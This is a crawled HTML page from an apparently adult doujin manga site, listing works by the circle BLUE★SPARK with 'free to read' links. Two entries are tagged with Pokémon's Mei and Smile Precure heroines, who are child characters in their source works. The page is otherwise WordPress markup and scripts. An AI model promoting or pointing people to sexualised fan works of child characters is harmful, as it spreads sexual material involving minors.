

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://echi-echi-manga.com/circle/blue%E2%98%85spark/
body_size: 8877
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <link rel="stylesheet" href="https://ecchi-island.com/wp-content/themes/dojin_theme/custom.css?" type="text/css" media="all">
    <link rel="stylesheet" href="https://ecchi-island.com/wp-content/themes/dojin_theme/fontawesome.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://ecchi-island.com/wp-content/themes/dojin_theme/all.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css" integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous">
    <title>サークル「BLUE★SPARK」 | Echi-Echi Manga</title>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://echi-echi-manga.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="200" data-api-url="https://echi-echi-manga.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="6bd59efd82" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Echi-Echi Manga &raquo; BLUE★SPARK サークル のフィード" href="https://echi-echi-manga.com/circle/blue%e2%98%85spark/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://echi-echi-manga.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://echi-echi-manga.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://echi-echi-manga.com/wp-content/themes/template_theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://echi-echi-manga.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://echi-echi-manga.com/wp-json/wp/v2/circle/7774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://echi-echi-manga.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://echi-echi-manga.com/wp-content/uploads/2021/09/cropped-echiechimanga-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://echi-echi-manga.com/wp-content/uploads/2021/09/cropped-echiechimanga-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://echi-echi-manga.com/wp-content/uploads/2021/09/cropped-echiechimanga-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://echi-echi-manga.com/wp-content/uploads/2021/09/cropped-echiechimanga-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.rss {
  margin: 16px 0px;
  display: flex;
overflow-x: scroll;
}
.rss__item {
    flex: 0 0 90px ;
  margin-bottom: 4px;
  margin-left: 4px;
  min-width: 90px;
}
.rss__title {
  font-size: 12px;
  overflow: hidden;
  height: 12px;
  display: block;
  margin-top: 2px;
  color: #4165DD;
}

.rss__site {
  display: block;
  font-size: 13px;
  overflow: hidden;
  height: 14px;
}

  .kanacss {
    width: 17%;
    background: rgb(235, 63, 163);
    margin: 4px;
    text-align: center;
    padding: 4px;
    color: #fff;
  }
  .kanacssbox {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-evenly;
  }
  .link__item {
    background: #fff;
    color: rgb(218, 60, 120);
    margin: 8px 4px;
    padding: 8px 0;
  }
  .link__link {
    display: flex;
    justify-content: space-between;
    padding: 0 4px;
  }		</style>
		</head>
<body>
	<div class="bodycontent">
<header>
    <h1><a href="/"><img src="/wp-content/uploads/2021/09/echiechimanga.jpg" alt=""></a></h1>
</header>
<div class="headersub">
<a href="/origin/艦隊これくしょん-艦これ/">艦これ</a>
<a href="/origin/東方project/">東方</a>
<a href="/origin/fate-grand-order/">FGO</a>
<a href="/origin/アイドルマスターシンデレラガールズ/">デレマス</a>
<a href="/origin/ラブライブ/">ラブライブ</a>
<a href="/origin/グランブルーファンタジー/">グラブル</a>
<a href="/origin/アズールレーン/">アズレン</a>
<a href="/origin/ガールズパンツァー/">ガルパン</a>
<a href="/origin/ソードアート・オンライン/">SAO</a>
<a href="/origin/ドラゴンクエスト/">ドラクエ</a>
<a href="/origin/toloveる/">ToLOVEる</a>
<a href="/origin/ご注文はうさぎですか？/">ごちうさ</a>
<a href="/origin/よろず/">よろず</a>
      </div>
<div class="menu">
    <ol class="menus">
        <li><a href="/popularpost/"><i class="fas fa-crown orange2"></i>人気記事</a></li>
        <li><a href="/original/"><i class="fas fa-star orange2"></i>原作</a></li>
        <li><a href="/character/"><i class="fas fa-grin-hearts orange2"></i>キャラ</a></li>
        <li><a href="/circle/"><i class="fas fa-book orange2"></i>サークル</a></li>
        <li><a href="/tag/"><i class="fas fa-tags orange2"></i>タグ</a></li>
    </ol>
</div>
<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadlist">
  <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">
    <a itemprop="item" href="/">
        <span itemprop="name">ホーム</span>
    </a>
    <meta itemprop="position" content="1" />
  </li>
  <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">
    <a itemprop="item" href="/circle/">
        <span itemprop="name">サークル一覧</span>
    </a>
    <meta itemprop="position" content="2" />
  </li>
  <li itemprop="itemListElement" itemscope
      itemtype="https://schema.org/ListItem">
    <a itemprop="item" href="/circle/blue%E2%98%85spark/">
        <span itemprop="name">サークル「BLUE★SPARK」</span>
    </a>
    <meta itemprop="position" content="3" />
  </li>
</ol>

<form role="search" method="get" action="https://echi-echi-manga.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">検索</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder="フリーワード" required=""><button type="submit" class="wp-block-search__button ">検索</button></div></form>
<div class="wrap">
<main>

<h2 class="mainheadtitle">サークル「BLUE★SPARK」</h2>


<div class="articlelist2">
<article class="list2"><a href="https://echi-echi-manga.com/2023/12/21/%e3%81%8b%e3%82%8f%e3%81%84%e3%81%84%e3%81%82%e3%81%ae%e5%a8%98%e3%81%8c%e6%8c%91%e7%99%ba%e3%81%97%e3%81%a6%e3%81%8d%e3%81%9f/" title="かわいいあの娘が挑発してきた!"><noscript><img width="200" height="300" src="https://echi-echi-manga.com/wp-content/uploads/2023/12/001-911-200x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" fetchpriority="high"></noscript><img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20300%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" fetchpriority="high" data-src="https://echi-echi-manga.com/wp-content/uploads/2023/12/001-911-200x300.jpg"><h3 class="newtitle">かわいいあの娘が挑発してきた!</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%83%9d%e3%82%b1%e3%83%83%e3%83%88%e3%83%a2%e3%83%b3%e3%82%b9%e3%82%bf%e3%83%bc">ポケットモンスター</a>/
                                    <a class="article__tag--item" href="/char/%e3%83%a1%e3%82%a4">メイ</a>
</div>
<a href="https://echi-echi-manga.com/2023/12/21/%e3%81%8b%e3%82%8f%e3%81%84%e3%81%84%e3%81%82%e3%81%ae%e5%a8%98%e3%81%8c%e6%8c%91%e7%99%ba%e3%81%97%e3%81%a6%e3%81%8d%e3%81%9f/" title="かわいいあの娘が挑発してきた!" class="buttonread">無料で読む</a>
</article>
<article class="list2"><a href="https://echi-echi-manga.com/2021/09/21/members-only/" title="Members Only"><noscript><img width="200" height="283" src="https://echi-echi-manga.com/wp-content/uploads/2021/09/001-4867.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" srcset="https://echi-echi-manga.com/wp-content/uploads/2021/09/001-4867.jpg 724w, https://echi-echi-manga.com/wp-content/uploads/2021/09/001-4867-212x300.jpg 212w" sizes="(max-width: 200px) 100vw, 200px"></noscript><img width="200" height="283" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20283%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20283%22%3E%3C%2Fsvg%3E 200w" sizes="(max-width: 200px) 100vw, 200px" data-srcset="https://echi-echi-manga.com/wp-content/uploads/2021/09/001-4867.jpg 724w, https://echi-echi-manga.com/wp-content/uploads/2021/09/001-4867-212x300.jpg 212w" data-src="https://echi-echi-manga.com/wp-content/uploads/2021/09/001-4867.jpg"><h3 class="newtitle">Members Only</h3>
</a>
<div class="article_tags">
<a class="article__tag--item" href="/origin/%e3%82%b9%e3%83%9e%e3%82%a4%e3%83%ab%e3%83%97%e3%83%aa%e3%82%ad%e3%83%a5%e3%82%a2">スマイルプリキュア</a>/
                                    <a class="article__tag--item" href="/char/%e6%97%a5%e9%87%8e%e3%81%82%e3%81%8b%e3%81%ad%e3%82%ad%e3%83%a5%e3%82%a2%e3%82%b5%e3%83%8b%e3%83%bc">日野あかね(キュアサニー)</a><a class="article__tag--item" href="/char/%e7%b7%91%e5%b7%9d%e3%81%aa%e3%81%8a%e3%82%ad%e3%83%a5%e3%82%a2%e3%83%9e%e3%83%bc%e3%83%81">緑川なお(キュアマーチ)</a>
</div>
<a href="https://echi-echi-manga.com/2021/09/21/members-only/" title="Members Only" class="buttonread">無料で読む</a>
</article>
</div>



</main><div class="sidebar"><div class="sidebar-in">
<aside>
    

<div class="sidein"><h3><i class="fas fa-thumbtack orange"></i>人気記事</h3>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"12","offset":0,"range":"custom","time_quantity":"1","time_unit":"week","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"200","height":"300"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li class=&quot;list2&quot;&gt;{thumb} &lt;a href=&quot;{url}&quot;&gt;{text_title}&lt;\/a&gt;&lt;a href=&quot;{url}&quot; class=&quot;buttonread&quot;&gt;\u7121\u6599\u3067\u8aad\u3080&lt;\/a&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>

<div class="sidein"><h3><i class="fas fa-file orange"></i></i>PICKUP作品</h3>
<script src="https://doujinlist.com/rss.js?d=30"></script>
</div>
<div class="sidein"><h3><i class="fas fa-share-square orange"></i>コンタクト</h3>
<a href="/contact" class="contact">問い合わせはこちら<i class="fas fa-chevron-circle-right orange"></i></a>
</div>

</aside>
</div></div>



</div>
<footer>
<p>Copyright(C) Echi-Echi Manga All Rights Reserved.</p>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/template_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://echi-echi-manga.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://echi-echi-manga.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://echi-echi-manga.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://echi-echi-manga.com/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js?ver=1628818620" id="lazysizes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://echi-echi-manga.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 